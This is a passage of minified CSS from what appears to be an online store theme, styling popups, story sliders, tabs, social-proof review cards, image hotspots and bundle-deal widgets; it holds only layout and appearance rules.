0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot-btn--minimal {--btn-size: 2rem;}.hotspot-btn--minimal .material-icon {display: none;}.hotspot-btn--minimal::before {content: '';display: block;position: absolute;inset: 0;background: rgb(var(--color-background));border-radius: 50%;opacity: 0.4;transform: scale(2.1);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot-btn--minimal {--btn-size: 1.5rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: 